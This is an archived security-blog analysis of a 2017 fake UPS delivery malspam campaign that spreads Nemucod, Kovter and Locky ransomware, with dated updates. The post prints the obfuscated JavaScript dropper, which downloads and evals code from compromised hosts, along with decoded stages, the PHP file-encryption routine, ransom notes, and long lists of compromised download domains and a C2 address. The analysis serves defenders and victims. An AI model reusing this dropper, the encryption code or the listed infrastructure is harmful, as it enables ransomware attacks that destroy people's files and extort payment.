# return of fake UPS cannot deliver malspam with an updated nemucod ransomware and Kovter payload

web.archive.org/web/20181007211751/https://myonlinesecurity.co.uk/return-of-fake-ups-cannot-deliver-malspam-with-an-updated-nemucod-ransomware-and-kovter-payload/

By

29 June 2017 8:15 am

The UPS failed to deliver messages have come back with a vengeance yesterday. I haven't seen them in UK for a while now , but it looks like the Kovter gang have taken advantage of the Petya outbreak to add to the mix. They have updated the nemucod ransomware version ~~to make it, on first look, impossible to decrypt at this time without paying the ransom~~

**Update 12 July 2017**: Decryptor now available Download HERE

Thanks to the wonderful and dedicated techs at Emsisoft. There is now a decryptor for this ransomware. You can find a clear, easy to follow set of instructions on how to use the decryptor at Bleeping Computer

**Important Notice**: With this Nemucod Ransomware version your files get encrypted without changing file names or file extensions. The victim only knows his or her files are definitely gone when they try to open them or see the changed desktop background and ransom message. If an antivirus kicks in & removes the malware files and the desktop warning which frequently happens, then the victim only knows his or her files are definitely gone when they try to open them.

I recently came across ( off line) a couple of examples where a victim asked for help with image files they could not open. On careful examination we saw their anti-malware tool had kicked in, removed ( or blocked the creation of ) the .hta file which displayed the "your Files are encrypted" message and the original .js file, but had not detected or removed most of the other files that actually do the encryption, so the victim did not know that their problem was caused by ransomware.

**Update 2 July 2017**: now also using FedEx and delivering Kovter & Cerber ransomware, while the UPS continues simultaneously delivering Nemucod ransomware and Kovter

**Update 7 July 2017**: slight change to the js file in the emails that delivers the ransomware and Kovter payloads (See below)

**Update 19 July 2017**: I am informed that for the last couple of days these are only distributing the Nemucod php Ransomware not Kovter. ( Kovter is still on the compromised download sites and manually available for download, although an older well detected version). I have seen this before on odd occasions when the malware bad actors are in process of adding or changing one or more of the malware downloads. I would not be surprised to see a different ransomware and backdoor payload being distributed in the next few days. Especially now there is a publicly available decoder / decryptor so income for this gang will stop or vastly reduce with present versions.

**Update 23 July 2017**: a change in the ransom note see below

**Update 30 July 2017**: another change in js file see below

**Update 16 August 2017**: there has been a 2 week break from these, but this morning they are starting to trickle in again. see below

**Update 19 August 2017**: A change in behaviour today. They have switched back to using Locky ransomware as the payload ( see below) I haven't seen Locky ransomware delivered by these fake UPS delivery emails for over 6 months.

**Update 20 August 2017**: yet another change today. now a html file attachment that pretends to be a word on line word document that cannot be read in your browser so you need to download & run the plug in to make it work See belowThanks to Michael Gillespie a well known anti-ransomware campaigner for his assistance and pointing me in the right direction about the new nemucod ransomware version. If I hadn't seen his tweet asking for samples, I would probably just ignored this as a recurrence of the usual "failed to deliver" spam, scam messages pretending to come from all major delivery companies and added a foot note to one of the other hundreds of posts on this blog about this persistent malware spreading method.

If you get infected by this or any other ransomware please check out the ID Ransomware service which will help to identify what ransomware you have been affected by and offer suggestions for decryption

The emails are the same as usual ( you only have to look through this blog and search for UPS or FedEx or USPS and see hundreds of different examples and subjects)

Reply Reply All Forward

Thu 29/06/2017 04:49

ntxresearch-5225@ntxresearch.com

Please recheck your delivery address (UPS parcel 008117635)

To submit@thespykiller.co.uk; submit@thespykiller.co.uk

Message UPS-Parcel-ID-008117635.zip (2 KB)

Dear Customer,

UPS courier was unable to contact you for your parcel delivery.

You can download the shipment label attached!

Yours truly,

,

UPS Mail Delivery Agent.

Another researcher has created a video showing the infection chain with this ransomware. It clearly shows that the files get encrypted without changing file names or file extensions. The victim only knows his or her files are definitely gone when they try to open them or see the changed desktop background and ransom message.

And this video also created by the same researcher with the newly updated version of the js file ( 7 July 2017 ). This video shows word being opened but no doc appearing, just garbled plain txt. while all the action happens in the background while your attention is on the fake word doc. It clearly shows the encryption happening before the hta file that creates and displays the ransom note is dropped and the desktop changed and ransom notes created.

We have been hearing about some antiviruses block .hta file creation or delete them as soon as they are created before they can display the ransom note. But not recognize or block the actual .js file and the subsequent php files from running, so allow the ransomware to work. Because there is no displayed note or background change the victim doesn't realise their files have been encrypted until they go to use them.

but there is a difference in the .js files that are coming in the zips.

The initial js looks very similar to previous but has much longer vars ( var zemk) that is used to download the other files. This file looks like```
UPS-Delivery-005156577.doc.js - Notepad
File  Edit  Format  View  Help
function zulum(pikue) {pikue.send();}
var x = ["resedaplumbing.com","modx.mbalet.ru","artdecorfashion.com","eventbon.nl","elita5.md"];
var robs = 20-20;
var mumik = new Array('GET','JIJINGER');
var mustafa = x.length;
while(true)
{
        if(robs>=mustafa)
        {
                break;
        }
        try
        {
                var joseph = new ActiveXObject(akrim("MSXML2.XAAMAALHTTP"));
                var zemk = '0000001FeZr4bvMpCf1QTS49VjsdhtnP6zPvMjbP01306600MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAiLjfVHA1Pd9tdUIRKiSeBGW
+zu30Qs8s9KPhq0JniiaLrRGn/YGDI7Jb73v4+149b9OrDb0pRDtEDFt5BAnvuFB12CeV81sKQ8a0VsWSHa8GsAxytydEVC40oKo5+4xav90Y4K/JsAgbwdnY9YwkJaGuSsoerYkkNHeYi9dhS0qTmtmkqBTIFBPCe0Gf3kbiAdVNSCSvDba85jRRz
+9BcTyIZ5lpkF9GODuLTGdY2mCpSRvLPxEkLJKfpxabndqYyqKz4JxaB72KV7mX+w70iJiKk9qpkK7qb2aaG18k1vq1rIHg9jgS2LC3aghfIJAudtCx9pJH2bdzmNiLD+WCHQIDAQABrRQH8RMrgFyI5akANNOeeDy9ZA_px0t-
ZHRytWkQ4Ral4h7_QaMMTkAw3WK9LYVq6oVQ49BrbXDzuh5k0';
                var ghyt = false;
                var gerlk = x[robs];
                var ruxk = '4c88928666328346a2eefb5dbdc3667d';
                joseph.open(mumik[2-2], "http://"+gerlk+'/'+greezno()+'?'+zemk, ghyt);
                zulum(joseph);
                var gt = joseph.responseText;
                var miffka = gt.indexOf(ruxk);
                var pista = gt.length;
                var milueki = "e";
                if ((pista+0) > (8+1+1) * 100 && 2 == 2)
                {
                        if (miffka + 3 > 2)
                        {
                                var gusar = rizma(gt, ruxk).join(milueki+"");
                                hust(gusar);
                                break;
                        }
                }
        }
        catch(e)
        {
        };
        robs++;
};
function malysh() {return akrim("htAAtp");}
function rizma(kjg, lki) {      return kjg.split(lki);}
function greezno() {return akrim('counAAter');}
function hust(gulibator){eval(gulibator);}
function akrim(grigam,podol){return grigam.replace(/AA/g,"");}
```

as usual you take the first site name in var x and add /counter/? and then var zemk to get the counter.js. these download counter.js. ( if the first site is not responding, it moves on to the other sites in the list). The first smaller counter.js is downloaded when you use internet explorer to download it or an IE user agent in Wget. The second larger counter.js is only delivered when the js from the email is allowed to download it, or you use a "null" user agent via browser or wget or use Chrome or Firefox browser.

the small one looks like

```
File  Edit  Format  View  Help
v4c88928666328346a2eefb5dbdc3667dr goxe='v4c88928666328346a2eefb5dbdc3667dr ld=0; ';goxe+='v4c88928666328346a2eefb5dbdc3667dr cs=St';goxe
+='ring.fro';goxe+='mCh4c88928666328346a2eefb5dbdc3667drCode';goxe+='(92); v4c88928666328346a2eefb5dbdc3667dr ';goxe+='cq=Stri';goxe+='ng.fr';goxe
+='omCh4c88928666328346a2eefb5dbdc3667drC';goxe+='ode(34);';goxe+=' v4c88928666328346a2eefb5dbdc3667dr ll';goxe+='=
["n4c88928666328346a2eefb5dbdc3667dtiw4c88928666328346a2eefb5dbdc3667d.';goxe+='com",';goxe+='"4c88928666328346a2eefb5dbdc3667drtdec';goxe
+='orf4c88928666328346a2eefb5dbdc3667dshio';goxe+='n.com';goxe+='","des';goxe+='in4c88928666328346a2eefb5dbdc3667dno.';goxe
+='com.4c88928666328346a2eefb5dbdc3667dr","';goxe+='index';goxe+='s4c88928666328346a2eefb5dbdc3667d.com';goxe
+='.4c88928666328346a2eefb5dbdc3667dr","gol';goxe+='dwingc';goxe+='lub.ru';goxe+='"]; v4c88928666328346a2eefb5dbdc3667dr ws';goxe+='=WScript';goxe
+='.Cre4c88928666328346a2eefb5dbdc3667dteObj';goxe+='ect("WSc';goxe+='ript.Shell';goxe+='"); v4c88928666328346a2eefb5dbdc3667dr fn';goxe
+='=ws.Exp4c88928666328346a2eefb5dbdc3667dn';goxe+='dEnvi';goxe+='ronment';goxe+='Strings("%';goxe+='TEMP%")';goxe+='+cs
+"1FeZr4bvMpCf1QTS49VjsdhtnP6zPvMjbP"; ';goxe+='v4c88928666328346a2eefb5dbdc3667dr p';goxe+='d=ws.Exp4c88928666328346a2eefb5dbdc3667d';goxe
+='ndEnviron';goxe+='mentS';goxe+='trings';goxe+='("%TEMP%"';goxe+=')+cs+"php';goxe+='5.dll"; v';goxe+='4c88928666328346a2eefb5dbdc3667dr
xo=';goxe+='WScript.Cr';goxe+='e4c88928666328346a2eefb5dbdc3667dteObj';goxe+='ect("MSX';goxe+='ML2.XMLHTT';goxe+='P"); ';goxe
+='v4c88928666328346a2eefb5dbdc3667dr x4c88928666328346a2eefb5dbdc3667d=WS';goxe+='cript';goxe+='.Cre4c88928666328346a2eefb5dbdc3667dt';goxe
+='eObject';goxe+='("ADODB.St';goxe+='re4c88928666328346a2eefb5dbdc3667dm")';goxe+='; v4c88928666328346a2eefb5dbdc3667dr ';goxe+='fo=WScrip';goxe
+='t.Cre4c88928666328346a2eefb5dbdc3667dteOb';goxe+='ject("Scr';goxe+='ipting.Fi';goxe+='leSystemO';goxe+='bject")';goxe+='; if (';goxe+='!
fo.FileE';goxe+='xists(';goxe+='fn+".d';goxe+='oc")) ';goxe+='{ v4c88928666328346a2eefb5dbdc3667dr f';goxe+='p=fo.C';goxe
+='re4c88928666328346a2eefb5dbdc3667dte';goxe+='TextF';goxe+='ile(fn+".';goxe+='doc",';goxe+='true); fo';goxe+='r
(v4c88928666328346a2eefb5dbdc3667dr';goxe+=' i=0; i<1';goxe+='3072;';goxe+=' i++) {';goxe+=' fp.W';goxe+='rite(Stri';goxe
+='ng.fromCh4c88928666328346a2eefb5dbdc3667d';goxe+='rCode(M4c88928666328346a2eefb5dbdc3667dth.floo';goxe+='r
(M4c88928666328346a2eefb5dbdc3667dth.r';goxe+='4c88928666328346a2eefb5dbdc3667dndom';goxe+='()*64+20))';goxe+='); }; fp';goxe+='.Close(); ';goxe
+='try{ws.Run';goxe+='(fn+".doc';goxe+='",1,0';goxe+=');}c4c88928666328346a2eefb5dbdc3667d';goxe+='tch(e';goxe+='r){}; fo';goxe+='r
(v4c88928666328346a2eefb5dbdc3667dr ';goxe+='n=2; n';goxe+='<=4; n+';goxe+='+) { f';goxe+='or(v4c88928666328346a2eefb5dbdc3667dr i=1';goxe+='d;i
```

The downloaded counter needs to be deobfuscated by using the specific var ruxk in the original js file not the var zemk as in previous versions givingcounter.js - Notepad

File Edit Format View Help

```
var goxe='var ld=0; var cs=String.fromCharCode(92); var cq=String.fromCharCode(34); var ll=
["mode.mbalet.ru","goldwingclub.ru","desinano.com.ar","artdecorfashion.com","www.gloszp.pl"]; var ws=WScript.CreateObject("WScript.Shell"); var
fn=ws.ExpandEnvironmentStrings("%TEMP%")+cs+"1FeZr4bvMpCf1QTS49VjsdhtnP6zPvMjbP"; var pd=ws.ExpandEnvironmentStrings("%TEMP%")+cs+"php5.dll"; var
xo=WScript.CreateObject("MSXML2.XMLHTTP"); var xa=WScript.CreateObject("ADODB.Stream"); var fo=WScript.CreateObject("Scripting.FileSystemObject")
if (!fo.FileExists(fn+".doc")) { var fp=fo.CreateTextFile(fn+".doc",true); for(var i=0; i<12817; i++) { fp.Write(String.fromCharCode(Math.floor
(Math.random()*64+20))); }; fp.Close(); try{ws.Run(fn+".doc",1,0);}catch(er){}; for (var n=2; n<=4; n++) { for(var i=ld;i
```

The larger counter (1) which is a transformed to the ( drops the embedded) php file ( only a part shown in screenshot)

which is decoded using the same vars as in earlier example toWhich in turn needs further decoding to make a working php file that actually does the encryption, which I decoded using the online php decoding service http://www.unphp.net/decode/519e3ad90af1d2854b014a259e079e98/ giving something more readable to humans

Where I am told the relevant part for our purposes is:

```
$db = fopen($fn . ".db", "w");
foreach ($_SERVER["files"] as $file) {
    $fp = fopen($file, "r+");
    if ($fp === false) continue;
    $trash = "";
    for ($i = 0;$i < 2048;$i++) $trash.= chr(mt_rand(0, 255));
    $key = "";
    for ($i = 0;$i < 128;$i++) $key.= chr(mt_rand(0, 255));
    $aes = new Crypt_AES(CRYPT_AES_MODE_ECB);
    $aes->setKeyLength(128);
    $aes->setKey($key);
    $b = fread($fp, 2048);
    fseek($fp, 0);
    fwrite($fp, substr($trash, 0, strlen($b)));
    fclose($fp);
    $b = $aes->encrypt($b);
    $rsa = new Crypt_RSA();
    $rsa->loadKey($keypub);
    $key = $rsa->encrypt($key);
    fputs($db, $file . "    " . base64_encode($key) . " " . base64_encode($b) . "
");
}
fclose($db);
```

Showing a high level of encryption that at this time appears unable to be decrypted without paying the ransom.

This ransom note ( or something similar with different links gets displayed on the victim's desktop

**ATTENTION!**

All your documents, photos, databases and other important personal files were encrypted using a combination of strong RSA-2048 and AES-128 algorithms.

The only way to restore your files is to buy decryptor. Please, follow these steps:

1. Create your Bitcoin wallet here:

   https://blockchain.info/wallet/new

2. Buy 0.11471 bitcoins here:

   https://localbitcoins.com/buy_bitcoins

3. Send 0.11471 bitcoins to this address:

   <%ADDRESS%>

4. Open one of the following links in your browser:

   http://elita5.md/counter/?1GCn9vz73FNDmoVxgxXqjo7dSXyLmfnTDt
   http://artdecorfashion.com/counter/?1GCn9vz73FNDmoVxgxXqjo7dSXyLmfnTDt
   http://goldwingclub.ru/counter/?1GCn9vz73FNDmoVxgxXqjo7dSXyLmfnTDt
   http://perdasbasalti.it/counter/?1GCn9vz73FNDmoVxgxXqjo7dSXyLmfnTDt
   http://natiwa.com/counter/?1GCn9vz73FNDmoVxgxXqjo7dSXyLmfnTDt

5. Download and run decryptor to restore your files.

You can find this instruction in "DECRYPT" file on your desktop.

The original js downloads 4 files via the counter file1 is Kovter as usual, the second is unknown and there is a massive 6.7mb php interpreter. The 2nd file won't run without the php interpreter. It looks like it also belongs to PHP and both php files together are needed to run the downloaded php counter files to encrypt the computer

You get 3 identical named files, with different file extensions in THIS example from 4 July 2017 we got

162citM2mvkp8bEpsLyUchneaUyauzndYZ.doc which appears to be data and not a word doc that is somehow involved in the ransomware162citM2mvkp8bEpsLyUchneaUyauzndYZ.php ( VirusTotal)

162citM2mvkp8bEpsLyUchneaUyauzndYZ.exe which is a genuine php interpreter file ( VirusTotal)

All 3 work together to do the ransomware and need to be called and run from the original js file and needs all files to be downloaded to the correct places on the victim's computer otherwise you don't get ransomed

then we got the Kovter malware payload as well from **winnicemoldawii.pl/counter/?2** ( VirusTotal)

For some reason a manual download using Internet Explorer browser or Wget with an IE User Agent of the URL in the emailed .js file will give a cut down version of the counter file which only gives Kovter & the innocent PHP files not the ransomware, but using a null user agent or Firefox or Chrome gives the full counter as shown and made available in the PayloadSecurity report which contains the embedded php ransomware file in encoded/obfuscated form. I suppose that this is intended to fool or create confusion for researchers who tend to use an IE user agent in Wget, because so much malware wants to use IE as a downloader because that is the default browser on many susceptible victim's computers.

winnicemoldawii.pl/counter/?
0000000162citM2mvkp8bEpsLyUchneaUyauzndYZ01260400MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAwxpxEMYyKM9ghv4vg8
eQJwKXMCcsTvSGfNW4hF_NZSEsKYjEn9GUxLPGcW1emZ92jcfltfODcX0RuI8cUUuHFkcH4bzAVAb32DVSS6QlhSVKYffqtfdzKEXiWKMrEAK16
mCCBQlaC7me9cOUxchwi9TetRquy4w1SvcAUIL4H8_lviuKtT7B-jbrkYqTbS5CpyqV1nDKg4xiwW-2MCHBE3yE-
TKsOS9G35UwrO99GNcEMX3Ok2eFEEjjnipdLjTkYdvtt67RxK_hC_5YvB7flwIDAQABrRR99hCv_aYRHvQBjLN6Hlk554pvQ67j-
PFrSY9rXarZYBubvEMJ0ImIg-Zm9wNMEmNOm-4S8UgLWyNXbEDCPzEt0

None of the online sandboxes were able to show encryption in action although they do show all the downloaded files ( I don't think any of the sandboxes are set to act on all retrieved files only .exe files). All the sandboxes did show error messages about missing files and missing dependencies, that doesn't happen on the majority of real computers.

https://www.hybrid-analysis.com/sample/d167368409c3fa244e17cef06eb83174b03fc0397cb0d907daf30dfdba5e100e?environmentId=100

https://jbxcloud.joesecurity.org/analysis/300085/1/html

https://www.virustotal.com/en/file/d167368409c3fa244e17cef06eb83174b03fc0397cb0d907daf30dfdba5e100e/analysis/1498629470/

The Kovter download looks like it works separately to the ransomware but might actually be involved somewhere along the line.

https://www.virustotal.com/en/file/21efa5573721890cdcf9481f613ccb7d633733f05bc29cfeae402802e382cc92/analysis/1498630707/

https://www.hybrid-analysis.com/sample/21efa5573721890cdcf9481f613ccb7d633733f05bc29cfeae402802e382cc92?environmentId=100

Sites involved in this campaign found so far this week:

resedaplumbing.com
modx.mbalet.ru
artdecorfashion.com
eventbon.nl
elita5.md
goldwingclub.ru
www.gloszp.pl
natiwa.com
desinano.com.ar
amis-spb.ru
perdasbasalti.it
120.109.32.72
calendar-del.ru
indexsa.com.ar

**Update 2 July 2017**: new sites found, many of last week's sites are still being used as well

Example files:

https://www.hybrid-analysis.com/sample/1e847dcfd6eeebee068e5be729ed4b0cc389d9e9557d5c8ad93225fa0192e2cf?environmentId=100

https://www.virustotal.com/en/file/1e847dcfd6eeebee068e5be729ed4b0cc389d9e9557d5c8ad93225fa0192e2cf/analysis/1498977456/

singley-construction.com
mebel-vito.ru
desinano.com.ar
box-m.org
nikmuzschool.ru4southern.com
musaler.ru
uploadmiller.miller-media.at
csasesores.com.ar
vademecsa.com.ar
vinoteka28.ru
zgqyzjxh.com
osadakrajenska.pl
chymeres.org
www.mecanique-de-precision.net
winnicemoldawii.pl
www.agrimixxshop.com
luxe-limo.ru

**Update 7 July 2017**: new sites include : ( still older sites being used as well ) But there is a slight change to the js file in the email zip. I think it is basically a change in the order the instructions & vars are laid out rather than any major functional change. They still download counter.js which contains an embedded php file which performs the ransomware attack along with multiple other associated files and of course Kovter Trojan

produzirtransforma.com
sharedocsrl.it
ferabusiness.com
lamancha.club
www.shiashop.com
atagarden.com
bennuakar.com
blog.3yinaudio.com
expert5.ru
serdcezemli.ru
infosoft.pl
beta.smk.dk
anthonyadavies.co.uk
emsp.ru
anahata2011.ru
sel.w.filipac.net
ekokond.ru
jesionowa-dental.pl
www.slayerevival.com
b2stomatologia.pl
snw.snellewieken.nl
dilaratahincioglu.com
connexion-zen.com
chatawzieleni.pl
ongediertebestrijding.midholland.nl
ionios-sa.gr
infermierifktmatuziani.org
it.support4u.pl
bandanamedia.com
www.proleite.com.pt
xn—2016-gwea7d0alb0d.xn--p1ai
navigator-vs.ru
ladeya.ru
gimn5.by.
xn--80aaumty.xn--p1ai
fundacio.basquetcatala.cat
laurel.net.au
integralmea.com
magazin-mmv.ru
kominki.szczecin.pl
realitybusiness.be
northernhydro.co.uk
drmalishop.com
rcproracing.com
kingoffoodgarden.comw-iii.com
hmymrmf.com
syesdzs.com
henri-le-roy.fr
eastmarine.com.sg
upper-int.ru
newborn.cm
mymrmf.com
nkdeng.com
aimcompany.net
bombayhospitalandtraumacentre.com
heixiangzi.com
angiti.by

Example files today:

UPS-Delivery-9106926.doc.js [virustotal] [payload security]

counter.js [virustotal]

1CsnkH4ym42iWxo65QoRtFDC4aPD93QU7e2.exe [VirusTotal] Kovter

1CsnkH4ym42iWxo65QoRtFDC4aPD93QU7e.exe [virustotal] same as been seeing for several months now. php interpreter

1CsnkH4ym42iWxo65QoRtFDC4aPD93QU7e.doc [virustotal] not a doc file but some sort of data used in the attack. either to fool analysis or as part of the attack itself

1CsnkH4ym42iWxo65QoRtFDC4aPD93QU7e.php [virustotal] which performs the ransomware attack Decoded Version
http://www.unphp.net/decode/519e3ad90af1d2854b014a259e079e98/

**Update 23 July 2017**: A change in the ransom note and a change in the decryptor download sites which is now the same range of onion site as the payment sites rather than the compromised websites that are delivering the malware. This has changed since last week to

**https://bgl3mwo7z3pqyysm.onion.link/?14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc**
**https://bgl3mwo7z3pqyysm.onion.to/?14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc**
**https://bgl3mwo7z3pqyysm.onion.casa/?14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc**

**ATTENTION!**

All your documents, photos, databases and other important personal files were encrypted using a combination of strong RSA-2048 and AES-128 algorithms.

The only way to restore your files is to buy decryptor. Please, follow these steps:

1. Create your Bitcoin wallet here: **https://blockchain.info/wallet/new**
2. Buy 0.12147 bitcoins here: **https://localbitcoins.com/buy_bitcoins**
3. Send 0.12147 bitcoins to this address: **14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc**
4. Open one of the following links in your browser:

   **https://bgl3mwo7z3pqyysm.onion.link/?14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc**
   **https://bgl3mwo7z3pqyysm.onion.to/?14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc**
   **https://bgl3mwo7z3pqyysm.onion.casa/?14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc**

   If all of these pages are not available:

   - Download Tor Browser here: **https://www.torproject.org/download/download-easy.html.en**
   - Install and run Tor Browser
   - Open this site in Tor Browser: **http://bgl3mwo7z3pqyysm.onion/?14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc**

5. Download and run decryptor to restore your files.

https://www.virustotal.com/en/file/f2281cdabf9498ee754740b69c41d15f3ba91a82eb61d34f2cd857acaeaab962/analysis/1500796303/

https://www.hybrid-analysis.com/sample/f2281cdabf9498ee754740b69c41d15f3ba91a82eb61d34f2cd857acaeaab962?environmentId=100Decoded PHP at: http://www.unphp.net/decode/ce94e4156cb2012f70a6553a21f0f7d9/

**Update 30 July 2017**: Over the last week we have noticed most zips have contained a 0 byte .js file. Then on Saturday 29 July 2017, they started to reuse several of the very old sites from 1 month ago, most of which are cleaned up and no malware on them. Then today Sunday 30 July 2017 emails coming with several new sites and another slight change in the .js files, where several of the var & function names have changed and an extra layer of obfuscation applied. Still same onion site for payments. We are also noticing a slight change in some of the delivery emails. Instead of a generic Dear customer, they are inserting Dear < recipient's first name> but only where the recipient has a definitely recognisable human name. emails sent to recipients such as info@, help@, customerservice@, scanner@, Xerox994@ etc all still get Dear customer.

janken.fr
deezz-menswear.nl
womensjoy.ru
kamint.ru
meble-wierzbowski.pl
icemed.is
proserindustries.com
easy2ls.com
prozor.ru
zogg.ru
pink-moore.fr
sionparquetbois.com
pfaudler.ru
wallorail.be

Example files:

https://www.virustotal.com/en/file/f8fc70d9ceb046674b3ad22c0760c4fd28ec50a2c4f9de775933b208b804e1ad/analysis/1501390742/

https://www.hybrid-analysis.com/sample/f8fc70d9ceb046674b3ad22c0760c4fd28ec50a2c4f9de775933b208b804e1ad?environmentId=100

https://www.hybrid-analysis.com/sample/86bd1659314f319d13d22a5a745e0199c416d83ecd781d90d73d32ae215a1c2c?environmentId=100

https://www.virustotal.com/en/file/86bd1659314f319d13d22a5a745e0199c416d83ecd781d90d73d32ae215a1c2c/analysis/1501392289/

It looks like the Payload Security reports are showing a false positive ( along with VirusTotal ) on some sites on the same IP numbers as the malware sites. In particular the Russian Red Cross Site is being flagged as malicious. I cannot see any suspicious content on the links but it might be worth the Red Cross webmaster investigating, just in case

URL: http://redcross.ru/user/Image/php/sudinfo.php?1757779/article/2017-01-07/chez-nous-le-film-engage-du-belge-lucas-belvaux-qui-enerve-le-fn-video (AV positives: 2/65 scanned on 07/29/2017 15:12:59)
URL: http://redcross.ru/user/Image/php/sudinfo.php?1685092/article/2016-10-01/rallye-de-france-thierry-neuville-reste-2e-mais-perd-du-terrain-sur-ogier (AV positives: 2/65 scanned on 07/29/2017 15:12:52)
URL: http://redcross.ru/user/image/php/sudinfo.php?1721418/article/2016-11-18/la-justice-donne-raison-a-une-ado-de-14-ans-en-phase-terminale-d-un-cancer-elle (AV positives: 2/65 scanned on 07/29/2017 06:18:30)

**Update 16 August 2017**: there has been a 2 week break from these, but this morning they are starting to trickle in again. The js attachment and the resulting nemucod ransomware look functionally identical to the previous ones. Several of the sites are the same as the 30 July list with quite a few new additions

plans-nature.fr
rubinsteintaybi.es
taboo.su
owczarekpodhalanski.pl
truckman73.ru
productoscobra.com
the100brasil.com.br
centraldosquadrinhos.com
www.jag.mako.hu
www.ecn.org
dogtrainings.net
x-rays.msk.ru
velhobrasil.com
jayveehr.com
dbstech.co.nz

Example Files and analysis reportshttps://www.virustotal.com/en/file/b5009e4137ad28cb4cc267c567e3dbd86842a411c09a2a7fa4c36b70c7537fd2/analysis/1502861631/

https://www.hybrid-analysis.com/sample/b5009e4137ad28cb4cc267c567e3dbd86842a411c09a2a7fa4c36b70c7537fd2?environmentId=100

**Update 19 August 2017:**

we are seeing a change today and although the original .js inside the zip is downloading a counter file from the compromised sites, this doesn't appear to be nemucodaes ransomware today. It is still downloading the PHP interpreter and other php files but also a new file that has poor VirusTotal detections. It appears to be Locky ransomware with a C2 185.75.46.193

Sites found so far involved today

omegaclube.net.br
ep1.businesstowork.com
spachristine.se
tatunet.ddo.jp
drjadhavpathlab.com
weddingandco.com
lukehorgan.com
reditec.info
gritfitnesstraining.com
drjadhavpathlab.com
stevecarlile.com
blog.baytic.com
amirmanzurescobar.com

<sitename>/counter/?pKecCkHJqtPHrGaZbLw6g96nPUZlk0PbcP31T4AgY5rzyqa6RhRlp5-yz3Tp7DD8Ke2HYOg7K48BFetgvryWkHOAMPcieVNXhHY0SCvU5hYFzPbYyeviYtyt1v8TL6kc8i4l0

which when decoded gives

<sitename>/counter/?aY5rzyqa6RhRlp5-yz3Tp7DD8Ke2HYOg7K48BFetgvryWkHOAMPcieVNXhHY0SCvU5hYFzPbYyeviYtyt1v8TL6kc8i4l +n where n is 2-4

Analysis reports

https://www.hybrid-analysis.com/sample/3b60fde281d91cc3e7ea3e343ee5b13a31def564903c0136ae928f70e25c3c02?environmentId=100

https://www.hybrid-analysis.com/sample/da40684ec0f603ca5bfdc99b958fa39d3b64f5aabb1096ce2570c478259f177e?environmentId=100

https://www.virustotal.com/en/file/3b60fde281d91cc3e7ea3e343ee5b13a31def564903c0136ae928f70e25c3c02/analysis/1503142540/

https://www.hybrid-analysis.com/sample/3b60fde281d91cc3e7ea3e343ee5b13a31def564903c0136ae928f70e25c3c02?environmentId=100

**Update 20 August 2017**:

Yet another change to the delivery method this afternoon/evening

Emails are still functionally similar but the attachment is now a html file that when opened pretends to be a word on line word document that cannot be read in your browser so you need to download & run the plug in to make it work. The plugin is a js file that is exactly the same as yesterday's files with the same sites hard coded in it

Email looks like:Reply Reply All Forward

Sun 20/08/2017 18:01

familyyo@just37.justhost.com

Problems with item delivery, n.005721753

To 517@thespykiller.co.uk

Message UPS-Label-005721753.doc.html (21 KB)

Dear Customer,

Your item has arrived at the UPS Post Office at August 19, but the courier was unable to deliver parcel to you.

Please review delivery label in attachment!

Thanks and best regards,
Corey Ross,
UPS Senior Station Manager.

The html file when opened looks like this in chrome browser. The link won't work to download the zip file in Internet explorer because it uses data:application/zip;base64, which IE will not allow to open from a browser. Chrome & Firefox do open them. This eventually delivers the same locky ransomware file that has been used for the last couple of days

Word Online UPS-Label-01054634.doc

This document cannot be read in your browser.

Download and install latest plugin version:

Download MSOffice365 WebView Plugin Update

Update package version: 0.165.11a
for Windows XP/7/8/8.1/10

Install-MSOffice36....zip

UPS-Label-01054634.doc.html

https://www.virustotal.com/en/file/74ba7cfa43fb356af92afadbe5218e0b0acc7398287eab5c92ee76c070c22ea2/analysis/1503255385/

https://www.hybrid-analysis.com/sample/74ba7cfa43fb356af92afadbe5218e0b0acc7398287eab5c92ee76c070c22ea2?environmentId=100

Install-MSOffice365-WebView-Plugin-Update-0.165.11a.exe.js

https://www.virustotal.com/en/file/f51f3e32cd4ce8df35ab421cb6a023b1eda18bae6678dd026a9cec8f219a244e/analysis/1503255484/

https://www.hybrid-analysis.com/sample/f51f3e32cd4ce8df35ab421cb6a023b1eda18bae6678dd026a9cec8f219a244e?environmentId=100

Locky binary https://www.virustotal.com/en/file/3b60fde281d91cc3e7ea3e343ee5b13a31def564903c0136ae928f70e25c3c02/analysis/